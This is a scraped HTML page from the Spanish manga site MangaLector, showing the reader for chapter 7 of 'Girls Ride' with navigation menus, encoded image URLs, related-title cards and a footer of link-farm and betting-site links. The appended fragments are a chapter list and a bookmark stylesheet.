                                        <a href="https://mangalector.com/mangas/Mecha" title="Mecha">Mecha</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Gore" title="Gore">Gore</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Historia" title="Historia">Historia</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Militar" title="Militar">Militar</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Policiaco" title="Policiaco">Policiaco</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Vampiros" title="Vampiros">Vampiros</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Samur%C3%A1i" title="Samurái">Samurái</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/G%C3%A9nero+Bender" title="Género Bender">Género Bender</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Ciberpunk" title="Ciberpunk">Ciberpunk</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Musica" title="Musica">Musica</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Parodia" title="Parodia">Parodia</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Animaci%C3%B3n" title="Animación">Animación</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Extranjero" title="Extranjero">Extranjero</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Ni%C3%B1os" title="Niños">Niños</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Realidad" title="Realidad">Realidad</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Telenovela" title="Telenovela">Telenovela</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Oeste" title="Oeste">Oeste</a>
                                    </li>
                                                            </ul>
                        </li>
                        <i class="mobile-icon icon ion-md-more"></i>
                    </ul>
                </div>
                
                
                
                
                
                
                
            </div>
                <div class="entry-header header">
        <div class="wp-manga-nav">
            <div class="select-view">
                <div class="chapters_selectbox_holder" data-type="manga" data-style="paged">
                    <div class="c-selectpicker selectpicker_chapter" for="volume-id-0">
                        <label>
                            <select class="selectpicker single-chapter-select"
                                    onchange="javascript:window.location.href=this.options[this.selectedIndex].value;">
                            </select>
                        </label>
                    </div>
                </div>

                <div class="c-selectpicker selectpicker_load">
                    <label>
                        <select name=number class="loadImgType selectpicker reading-style-select">
                            <option value=0>Vista: Uno por uno
                            <option value=1>Vista: Todo en uno
                        </select>
                    </label>
                </div>
            </div>
            <div class="select-pagination">
                
                
                <div class="nav-links">
                    <i class="mobile-nav-btn icon ion-md-menu"></i>

                    <div class="nav-previous">
                        <a onclick="prev_img()" class="loadImgPage btn prev_page">Previo</a>
                    </div>
                    <div class="nav-next">
                        <a onclick="next_img()" class="loadImgPage btn next_page">Próximo</a>
                    </div>
                                            <div class="nav-previous">
                            <a href="https://mangalector.com/girls-ride-capitulo-6"
                               class="btn prev_page loadAllImgPage pre">Previo</a>
                        </div>
                                                        </div>
            </div>
        </div>
    </div>
        </div>
    </div>
</header>            <div class="site-content">
        <div class="c-page-content style-1 reading-content-wrap chapter-type-manga"
             data-site-url="https://mangalector.com">
            <div class="content-area">
                <div class="container">
                    <div class="row">
                        <div class="main-col col-md-12 col-sm-12 sidebar-hidden">
                            <h1 id="chapter-heading">Girls Ride Capitulo 7</h1>
                            <!-- container & no-sidebar-->
                            <div class="main-col-inner">
                                <div class="c-blog-post">
                                    <div class="entry-header header" style="margin-bottom: 0px">
                                        <div class="wp-manga-nav">
                                            <div class="entry-header_wrap">
                                                <div class="c-breadcrumb-wrapper">
                                                    <div class="c-breadcrumb">
                                                        <ol class="breadcrumb">
                                                            <li>
                                                                <a href="https://mangalector.com">MangaLector</a>
                                                            </li>
                                                            <li>
                                                                <a href="https://mangalector.com/manga/girls-ride">Girls Ride</a>
                                                            </li>
                                                            <li class="active"> Capitulo 7                                                             </li>
                                                        </ol>
                                                    </div>
                                                    <div class="action-icon">
                                                        <ul class="action_list_icon list-inline">
                                                                                                                            <li>
                                                                    <a href="javascript:void(0)"
                                                                       onclick="addBookmarkChapter(21864,561207);return false;"
                                                                       class="wp-manga-action-button"
                                                                       data-action="bookmark"
                                                                       title="Bookmark without login"><i
                                                                                class="icon ion-ios-bookmark"></i></a>
                                                                </li>
                                                                                                                        <li><a href="javascript:void(0)"
                                                                   class="wp-manga-action-button toggle-contrast"
                                                                   data-action="toggle-contrast"
                                                                   title="Toggle Dark/Light Mode"><i
                                                                            class="icon ion-md-contrast"></i></a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="entry-header header" id="manga-reading-nav-head" data-position="header">
                                        <div class="wp-manga-nav">
                                            <div class="select-view">
                                                <div class="chapters_selectbox_holder" data-type="manga"
                                                     data-style="paged">
                                                    <div class="c-selectpicker selectpicker_chapter" for="volume-id-0">
                                                        <label>
                                                            <select class="selectpicker single-chapter-select"
                                                                    onchange="javascript:window.location.href=this.options[this.selectedIndex].value;">
                                                            </select>
                                                        </label>
                                                    </div>
                                                </div>

                                                <div class="c-selectpicker selectpicker_load">
                                                    <label>
                                                        <select name=number
                                                                class="loadImgType selectpicker reading-style-select">
                                                            <option value=0>Vista: Uno por uno
                                                            <option value=1>Vista: Todo en uno
                                                        </select>
                                                    </label>
                                                </div>
                                            </div>
                                            <div class="select-pagination">
                                                <div class="c-selectpicker selectpicker_page select_page_1">
                                                </div>
                                                <div class="nav-links">
                                                    <i class="mobile-nav-btn icon ion-md-menu"></i>

                                                    <div class="nav-previous">
                                                        <a onclick="prev_img()"
                                                           class="loadImgPage btn prev_page">Previo</a>
                                                    </div>
                                                    <div class="nav-next">
                                                        <a onclick="next_img()"
                                                           class="loadImgPage btn next_page">Próximo</a>
                                                    </div>
                                                                                                            <div class="nav-previous">
                                                            <a href="https://mangalector.com/girls-ride-capitulo-6"
                                                               class="btn prev_page loadAllImgPage pre">Previo</a>
                                                        </div>
                                                                                                                                                        </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="entry-content">
                                        <div class="entry-content_wrap">
                                            <div class="read-container" id="vungdoc">
                                                <div style="max-width: 336px;margin: 0px auto;padding:0px;background: repeating-linear-gradient( 45deg, #fff6cc, #fff6cc 5px, #f3ecc7 5px, #f3ecc7 10px );">
                                                    
                                                </div>
                                                <div class="reading-content">
                                                                                                        <p id=arraydata style=display:none>https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L2dpcmxzLXJpZGUvY2hhcHRlci83LjAwLzlhZjUwYzUzOTZmZDEyNjdmZDg1YzAzNGVjYWExNDI5LmpwZw==,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L2dpcmxzLXJpZGUvY2hhcHRlci83LjAwLzNkODFkY2YzZjM5Nzg5OWZmNmUzY2RhYTMxYTEyNzVkLmpwZw==,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L2dpcmxzLXJpZGUvY2hhcHRlci83LjAwLzA1MjA1NTUyNjU1YjMyMWMyYjVlYjZjNzZkYWVlYTYzLmpwZw==,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L2dpcmxzLXJpZGUvY2hhcHRlci83LjAwLzFiZDQwMjQzZDQ0Mjc5MTliZDQxOTliNmQyYWRjZDEzLmpwZw==,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L2dpcmxzLXJpZGUvY2hhcHRlci83LjAwL2E3YTg5YjM0MmZhYzc5YWY3NWQzNmQ3ZmNhMzRmYTI4LmpwZw==,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L2dpcmxzLXJpZGUvY2hhcHRlci83LjAwL2U3YzU3M2MxNGEwOWI4NGY2Yjc3ODJjZTM5NjVmMzM1LmpwZw==,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L2dpcmxzLXJpZGUvY2hhcHRlci83LjAwLzQ1NTdlZWUxNzc2YmYwY2Q4NGQzZmI1MWQzM2QyY2EyLmpwZw==,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L2dpcmxzLXJpZGUvY2hhcHRlci83LjAwL2Y1NDdlNzkxNWQzNDE2YmZiNDczZGI5ZTBjODIwOGExLmpwZw==,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L2dpcmxzLXJpZGUvY2hhcHRlci83LjAwL2JiNjJmZmVjZjY4MjAyZWYxNzcyNmVkMmIxZjNmYjRmLmpwZw==,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L2dpcmxzLXJpZGUvY2hhcHRlci83LjAwLzY2NTE4OTcxNmE3MTVkMzJmM2E1OWU5NDNjOGVmNTFkLmpwZw==,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L2dpcmxzLXJpZGUvY2hhcHRlci83LjAwL2FlMDc1MjU4MmVmNTFiYTFiMTgyZjNkN2Y3Y2Q5NzUxLmpwZw==,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L2dpcmxzLXJpZGUvY2hhcHRlci83LjAwL2QxZTEzMmQ3NmI1NDNlZmYwYWNiMzYxMDJkMDE4ZTEyLmpwZw==,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L2dpcmxzLXJpZGUvY2hhcHRlci83LjAwL2UxN2E4ODZlZmMyMWZhNDViOWRjNDlhMTdjMjlkY2YxLmpwZw==,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L2dpcmxzLXJpZGUvY2hhcHRlci83LjAwL2NjZWExNjM1MzZmZjIyZjU3MDY0NjRiMmQ1Y2ZmOTMzLmpwZw==,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L2dpcmxzLXJpZGUvY2hhcHRlci83LjAwLzFlZTVmMThlYjIxNWNhNzM3ZDA2ZGYyMmRkNjdmNzdiLmpwZw==,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L2dpcmxzLXJpZGUvY2hhcHRlci83LjAwL2MwNDFmYTZmNTg1NGQyNmY4MDY5MGE1NDk5ZDVjZmE4LmpwZw==,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L2dpcmxzLXJpZGUvY2hhcHRlci83LjAwL2E4ZGEzMzc4YjM5ZDA3OGY3NzM2MTYyMGM5NDgxZmZiLmpwZw==,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L2dpcmxzLXJpZGUvY2hhcHRlci83LjAwL2NmNDAyMzE0MThmYjk5OTViYzc1OWE2MWUwYTk3MGZjLmpwZw==</p>

                                                    <div class='comic_wraCon text-center'>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div style="max-width: 336px;margin: 0px auto;padding:0px;background: repeating-linear-gradient( 45deg, #fff6cc, #fff6cc 5px, #f3ecc7 5px, #f3ecc7 10px );">
                                        <!-- Composite Start -->
                                        
                                        <!-- Composite End -->
                                    </div>
                                    <div class="entry-header footer" id="manga-reading-nav-foot" data-position="footer">
                                        <div class="wp-manga-nav">
                                            <div class="select-view">
                                                <div class="chapters_selectbox_holder" data-type="manga"
                                                     data-style="paged">
                                                    <div class="c-selectpicker selectpicker_chapter" for="volume-id-0">
                                                        <label>
                                                            <select class="selectpicker single-chapter-select"
                                                                    onchange="javascript:window.location.href=this.options[this.selectedIndex].value;">
                                                            </select>
                                                        </label>
                                                    </div>
                                                </div>

                                                <div class="c-selectpicker selectpicker_load">
                                                    <label>
                                                        <select name=number
                                                                class="loadImgType selectpicker reading-style-select">
                                                            <option value=0>Vista: Uno por uno
                                                            <option value=1>Vista: Todo en uno
                                                        </select>
                                                    </label>
                                                </div>
                                            </div>
                                            <div class="select-pagination">
                                                <div class="c-selectpicker selectpicker_page select_page_2">
                                                </div>
                                                <div class="nav-links">
                                                    <i class="mobile-nav-btn icon ion-md-menu"></i>

                                                    <div class="nav-previous">
                                                        <a onclick="prev_img()"
                                                           class="loadImgPage btn prev_page">Previo</a>
                                                    </div>
                                                    <div class="nav-next">
                                                        <a onclick="next_img()"
                                                           class="loadImgPage btn next_page">Próximo</a>
                                                    </div>
                                                                                                            <div class="nav-previous">
                                                            <a href="https://mangalector.com/girls-ride-capitulo-6"
                                                               class="btn prev_page loadAllImgPage pre">Previo</a>
                                                        </div>
                                                                                                                                                        </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div style="max-width: 336px;margin: 0px auto;padding:0px;background: repeating-linear-gradient( 45deg, #fff6cc, #fff6cc 5px, #f3ecc7 5px, #f3ecc7 10px );">
                                    <!-- Composite Start -->
                                    
                                    <!-- Composite End -->
                                </div>
                                <!-- comments-area -->
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                

                                
                                
                                
                                
                                
                                
                                
                                

                                
                                
                                
                                
                                <!-- END comments-area -->
                                <div class="row c-row related-manga">
                                    <div class="col-12 col-sm-12 col-md-12 col-lg-12">
                                        <div class="c-blog__heading style-2 font-heading">
                                            <h4>
                                                <i class="icon ion-ios-star"></i>
                                                TAMBIÉN TE PUEDE INTERESAR</h4>
                                        </div>
                                    </div>
                                                                            <div class="col-12 col-sm-6 col-md-3">
                                            <div class="related-reading-wrap related-style-1">
                                                <div class="related-reading-img widget-thumbnail c-image-hover">
                                                    <a title="Maru-MA"
                                                       href="https://mangalector.com/manga/maru-ma">
                                                        <img fifu-featured="1" width="75" height="106"
                                                             data-src="https://mangalector.com/imgs/maru-ma.jpg"
                                                             class="img-responsive lazyload effect-fade"
                                                             src="https://mangalector.com/frontend/images/dflazy.jpg"
                                                             style="padding-top:106px;" alt="Maru-MA"/>
                                                    </a>
                                                </div>
                                                <div class="related-reading-content">
                                                    <h5 class="widget-title">
                                                        <a href="https://mangalector.com/manga/maru-ma"
                                                           title="Maru-MA">Maru-MA</a>
                                                    </h5>
                                                </div>
                                                <div class="post-on font-meta">
                                                    <span>Jun 21, 04:21</span>
                                                </div>
                                            </div>
                                        </div>
                                                                            <div class="col-12 col-sm-6 col-md-3">
                                            <div class="related-reading-wrap related-style-1">
                                                <div class="related-reading-img widget-thumbnail c-image-hover">
                                                    <a title="EL OBJETIVO ES CONVERTIRSE EN UNA CUCHARA DE ORO"
                                                       href="https://mangalector.com/manga/el-objetivo-es-convertirse-en-una-cuchara-de-oro">
                                                        <img fifu-featured="1" width="75" height="106"
                                                             data-src="https://mangalector.com/imgs/el-objetivo-es-convertirse-en-una-cuchara-de-oro.jpg"
                                                             class="img-responsive lazyload effect-fade"
                                                             src="https://mangalector.com/frontend/images/dflazy.jpg"
                                                             style="padding-top:106px;" alt="EL OBJETIVO ES CONVERTIRSE EN UNA CUCHARA DE ORO"/>
                                                    </a>
                                                </div>
                                                <div class="related-reading-content">
                                                    <h5 class="widget-title">
                                                        <a href="https://mangalector.com/manga/el-objetivo-es-convertirse-en-una-cuchara-de-oro"
                                                           title="EL OBJETIVO ES CONVERTIRSE EN UNA CUCHARA DE ORO">EL OBJETIVO ES CONVERTIRSE EN UNA CUCHARA DE ORO</a>
                                                    </h5>
                                                </div>
                                                <div class="post-on font-meta">
                                                    <span>Jun 21, 04:19</span>
                                                </div>
                                            </div>
                                        </div>
                                                                            <div class="col-12 col-sm-6 col-md-3">
                                            <div class="related-reading-wrap related-style-1">
                                                <div class="related-reading-img widget-thumbnail c-image-hover">
                                                    <a title="Sistema del Alma de Dios (Novela)"
                                                       href="https://mangalector.com/manga/sistema-del-alma-de-dios-novela">
                                                        <img fifu-featured="1" width="75" height="106"
                                                             data-src="https://mangalector.com/imgs/sistema-del-alma-de-dios-novela.jpg"
                                                             class="img-responsive lazyload effect-fade"
                                                             src="https://mangalector.com/frontend/images/dflazy.jpg"
                                                             style="padding-top:106px;" alt="Sistema del Alma de Dios (Novela)"/>
                                                    </a>
                                                </div>
                                                <div class="related-reading-content">
                                                    <h5 class="widget-title">
                                                        <a href="https://mangalector.com/manga/sistema-del-alma-de-dios-novela"
                                                           title="Sistema del Alma de Dios (Novela)">Sistema del Alma de Dios (Novela)</a>
                                                    </h5>
                                                </div>
                                                <div class="post-on font-meta">
                                                    <span>Jun 21, 04:41</span>
                                                </div>
                                            </div>
                                        </div>
                                                                            <div class="col-12 col-sm-6 col-md-3">
                                            <div class="related-reading-wrap related-style-1">
                                                <div class="related-reading-img widget-thumbnail c-image-hover">
                                                    <a title="Kirino After"
                                                       href="https://mangalector.com/manga/kirino-after">
                                                        <img fifu-featured="1" width="75" height="106"
                                                             data-src="https://mangalector.com/imgs/kirino-after.jpg"
                                                             class="img-responsive lazyload effect-fade"
                                                             src="https://mangalector.com/frontend/images/dflazy.jpg"
                                                             style="padding-top:106px;" alt="Kirino After"/>
                                                    </a>
                                                </div>
                                                <div class="related-reading-content">
                                                    <h5 class="widget-title">
                                                        <a href="https://mangalector.com/manga/kirino-after"
                                                           title="Kirino After">Kirino After</a>
                                                    </h5>
                                                </div>
                                                <div class="post-on font-meta">
                                                    <span>Jun 21, 04:26</span>
                                                </div>
                                            </div>
                                        </div>
                                                                    </div>


                                
                                    
                                        
                                            

                                            
                                                                                                                                                
                                                    
                                                        
                                                        
                                                    
                                                        
                                                    
                                                                                                    
                                            
                                        
                                    
                                

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <footer class="site-footer">
    <div class="top-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="wrap_social_account">
                        <ul class='list-inline social_account__item'>
                            <li><a class="social-icons" target="_blank" rel="noopener" href="#"
                                   title="Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>
                            </li>
                            <li><a class="social-icons" target="_blank" rel="noopener" href="#" title="Twitter"><i
                                            class="fab fa-twitter" aria-hidden="true"></i></a></li>
                            <li><a class="social-icons" target="_blank" rel="noopener" href="#" title="Youtube"><i
                                            class="fab fa-youtube" aria-hidden="true"></i></a></li>
                            <li><a class="social-icons" target="_blank" rel="noopener" href="#"
                                   title="Flickr"><i class="fab fa-flickr" aria-hidden="true"></i></a></li>
                            <li><a class="social-icons" target="_blank" rel="noopener" href="#"
                                   title="Instagram"><i class="fab fa-instagram" aria-hidden="true"></i></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="nav-footer">
                        <ul class="list-inline font-nav">
                            <li id="menu-item-83"
                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a
                                        href="https://www.mangareader.cc" title="MangaReader" target="_blank">MangaReader</a>
                            </li>
                            <li id="menu-item-76"
                                class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-76">
                                <a href="https://mangalector.com" aria-current="page">HOME</a></li>
                            <li id="menu-item-78"
                                class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a
                                        href="https://mangalector.com/dmca" title="DMCA">DMCA</a></li>
                            <li id="menu-item-77"
                                class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a
                                        href="https://mangalector.com/terms-of-service" title="Terms Of Service">Terms Of
                                    Service</a></li>
                            <li id="menu-item-80"
                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a
                                        href="https://mangalector.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>
                            </li>
                            <li id="menu-item-81"
                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a
                                        href="https://mangalector.com/cookie-policy" title="Cookie Policy">Cookie Policy</a></li>
                            <li id="menu-item-82"
                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a
                                        href="https://mangalector.com/about-us" title="About Us">About Us</a></li>
                            <li id="menu-item-83"
                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a
                                        href="https://mangalector.com/contact" title="Contact Us">Contact Us</a></li>
                        </ul>
                    </div> 
                    <div class="copyright">
                                                <style>
                            .tl a, .tl1 a {
                                font-size: 10px;
                            }

                            .tl {
                                line-height: 10px;
                                margin-bottom: 10px
                            }
                            .tl1 a {
                                color: #fff !important;
                            }
                        </style>


                        <div class="tl">
                            <a href="https://gsmneofrp.org/" target="_blank">https://gsmneofrp.org/</a>
                            <a href="https://carparkapkmods.com/" target="_blank">https://carparkapkmods.com/</a>
                            <a href="https://simcitybuilditapk.com/" target="_blank">https://simcitybuilditapk.com/</a>
                            <a href="https://vduapp.com/" target="_blank">https://vduapp.com/</a>
                            <a href="https://veduapks.com/" target="_blank">vedu app</a>

                            <a href="https://truyengihot.tv/" target="_blank">truyengihot</a>
                            <a href="https://lectormanga.tv/" target="_blank">lectormanga</a>
                            <a href="https://truyenvn.lat/" target="_blank">truyenvn</a>
                            <a href="https://nettruyenzz.net" target="_blank">nettruyen</a>
                            <a href="https://mangareader.in/" title="mangareader" target="_blank">mangareader</a>
                            <a href="https://qmanga.lat/" target="_blank">https://qmanga.lat/</a>
                                                        <a href="https://nettruyenviet.net/" target="_blank" title="nettruyenviet">nettruyenviet</a>
                            <a href="https://dudoan3mien.com/" target="_blank">https://dudoan3mien.com/</a>
                            <a href="https://truyengihot.co/" target="_blank" title="TruyenGiHot">TruyenGiHot</a>
                            <a href="https://mangadec.com/" target="_blank" title="MangaDex">MangaDex</a>
                            <a href="https://rongbachkim.gold/" target="_blank">rồng bạch kim</a>
                            <a href="https://soicauvip247.org/" title="https://soicauvip247.org/" target="_blank">https://soicauvip247.org/</a>
                            <a href="https://soicau247hot.com/" title="https://soicau247hot.com/" target="_blank">https://soicau247hot.com/</a>
                            <a href="https://nettruyenviet.net/" target="_blank" title="https://nettruyenviet.net/">https://nettruyenviet.net/</a>
                            <a href="https://nettruyenvui.com/" target="_blank" title="https://nettruyenvui.com/">https://nettruyenvui.com/</a>
                            <a href="https://thichtruyentranh.net/" target="_blank"
                               title="https://thichtruyentranh.net/">https://thichtruyentranh.net/</a>
                            
                            <a href="https://truyengihay.mobi/" rel="dofollow noopener" target="_blank">https://truyengihay.mobi/</a>
                            <a href="https://goctruyentranh.me/" rel="dofollow noopener" target="_blank">https://goctruyentranh.me/</a>
                            
                            <a href="https://soikeobong.me/" title="soi kèo nhà cái">soi kèo nhà cái</a>
                        </div>
                        <p>© 2023 MangaLector.com Inc. All rights reserved</p>
                        <p class="tl">

                            <a href="https://shbet800.com/" target="_blank">SHBETCOM</a>  
                            <a href="https://f168.studio/" target="_blank">F168</a>
                            <a href="https://abc8.vet/" target="_blank">ABC8</a> 
                        </p>

                    </div>

                </div>
            </div>
        </div>
    </div>
</footer>

<!--<script>(function(d,z,s){s.src='https://'+d+'/400/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('theetheks.com',8999471,document.createElement('script'))</script>-->        <div id="hover-infor"></div>    </div></div>    <script type="text/javascript" src="https://mangalector.com/frontend/chapter/js/readmanga.min.js?v=10"></script>
    <script type='text/javascript'>
        var mangaID = '21864';
        var chapterID = '561207';
        var chapterSlug = 'girls-ride-capitulo-7';
    </script>
    <div class="go-to-top active">
        <i class="icon ion-md-arrow-up"></i>
    </div>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/comment-reply.min.js?ver=5.9.1'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/core.js?ver=5.9.1'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/smoothscroll.js?ver=1.4.10'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/lazysizes.min.js?ver=5.3.2'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/bootstrap.min.js?ver=4.6.0'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/shuffle.min.js?ver=5.3.0'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/imagesloaded.min.js?ver=4.1.4'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/aos.js?ver=5.9.1'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/template.js?ver=1.7.3'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/ajax.js?ver=5.9.1'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/login.js?ver=1.7.2'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/slick.min.js?ver=5.9.1'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/core.min.js?ver=1.13.1'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/menu.min.js?ver=1.13.1'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/regenerator-runtime.min.js?ver=0.13.9'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/wp-polyfill.min.js?ver=3.15.0'></script>
    <script type='text/javascript'
            src='https://mangalector.com/frontend/js/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5'></script>
    <script type='text/javascript'
            src='https://mangalector.com/frontend/js/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c'></script>
    <script type='text/javascript'
            src='https://mangalector.com/frontend/js/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834'></script>
    <script type='text/javascript'
            src='https://mangalector.com/frontend/js/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/autocomplete.min.js?ver=1.13.1'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/script.js?ver=1.7.1'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/slick.min.js?ver=1.9.0'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/ct-shortcodes.js?ver=1.5.2.1'></script>
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"635f07f396054728bb5ea8f8a5f549b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mangalector.com/ajax-load-chapters-selectbox?mangaID=21864&chapterSlug=girls-ride-capitulo-7
body_size: 412
content:
<option value="https://mangalector.com/girls-ride-capitulo-7" selected="selected">Capitulo 7</option>
                <option value="https://mangalector.com/girls-ride-capitulo-6">Capitulo 6</option>
                <option value="https://mangalector.com/girls-ride-capitulo-5">Capitulo 5</option>
                <option value="https://mangalector.com/girls-ride-capitulo-4">Capitulo 4</option>
                <option value="https://mangalector.com/girls-ride-capitulo-3">Capitulo 3</option>
                <option value="https://mangalector.com/girls-ride-capitulo-2">Capitulo 2</option>
                <option value="https://mangalector.com/girls-ride-capitulo-1">Capitulo 1</option>
    

--- FILE ---
content_type: text/css
request_url: https://mangalector.com/frontend/css/bookmark.css
body_size: 347
content:
.view {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 25px;
    line-height: 25px;
    padding-left: 2px;
    padding-right: 2px;
    font-size: 16px;
    display: block;
    color: #fff !important;
    background-color: #000;
    opacity: .65;
    filter: alpha(opacity=50);
    width: 160px;
}

.view a{
    color: #fff !important;
}

.cover-manga{
    position: relative;
    text-align: center;
}

ul.ul_listread {
    width: 100%;
    padding: 5px;
    margin: 0 auto
}

ul.ul_listread li {
    line-height: 27px;
    padding: 2px 0;
    overflow: hidden
}

ul.ul_listread .sp_rm {
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/icon_close.png) 0 5px no-repeat
}

ul.ul_listread li a.textread {
    color: #312c2c;
    font-size: 13px;
    display: block;
    line-height: 25px;
    overflow: hidden;
    float: left;
    height: 25px;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 55%
}

ul.ul_listread li a.textread:hover {
    color: #ec4100;
    text-decoration: none
}

